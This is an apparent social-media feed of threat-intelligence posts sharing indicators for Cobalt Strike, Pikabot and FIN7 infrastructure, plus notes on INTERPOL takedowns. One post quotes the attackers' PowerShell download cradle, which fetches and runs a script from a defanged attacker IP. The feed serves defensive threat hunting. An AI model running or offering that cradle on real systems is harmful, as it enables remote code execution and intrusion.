Rustam Mirkasymov
266 posts





82.117.254[.]222 hosts a specific #SSL certificate with jarm 2ad2ad16d2ad2ad00042d42d00042ddb04deffa1705e2edc44cae1ed24a4da issued by v5.90.org. Additional #CobaltStrike watermark 391144938 gives confident attribtuion to #HsHarada servers. Old server: 166.1.18[.]197 Alive #HsHarada CS servers: 195.123.242[.]122, 195.123.242[.]143, 195.123.240[.]5 Happy hunting!
2/2 Instead of smb beacon for lateral movement they just run the same posh script on every new host "powershell IEX (new-object net.webclient).downloadstring http://82.117.254[.]222:80..."




Last Christmas, Group-IB flagged a C&C server tied to SystemBC backdoor. Quick alerts led to rapid response, safeguarding a European firm from looming #ransomware. Distinct tactics pointed to two threat actors: an access broker and a ransomware assailant.

2023-10-03 (Tuesday) - #Pikabot infection led to #CobaltStrike HTTPS C2 traffic using zzerxc[.]com on 179.60.149[.]244:443. List of indicators available at bit.ly/3LMc9q3. Thanks to the @Cryptolaemus1 crew for initially reporting today's Pikabot activity!



#Silence gang started a new campaign and deployed few #CobaltStrike servers: tsvsnjv[.]com rokllofrold29[.]com rokllold279[.]com Attribution is based on CS watermarks and the unique domain names template. Final stage is a ransomware, possible types: #CL0P, #bl00dy.




Group-IB provided key intelligence that contributed to an INTERPOL-led operation aimed at disrupting the activities of 16shop, a notorious phishing-as-a-service platform, that led to the arrests of three suspects in Asia-Pacific region. More details: bit.ly/3OubDh2 @INTERPOL_HQ @INTERPOL_Cyber #FightAgainsCybercrime


🤝 Group-IB has assisted in the INTERPOL-led Operation Nervone, aimed at successfully disrupting the operations of the cybercriminal syndicate #OPERA1ER in French-speaking Africa. More details: bit.ly/3NHlU9j @INTERPOL_HQ @INTERPOL_Cyber



FIN7 infrastructure used to deliver POWERTRASH loader. According to @CISACyber same infrastructure used to exploit CVE-2023-27350 PaperCut. @h2jazi @MsftSecIntel virustotal.com/graph/embed/g6…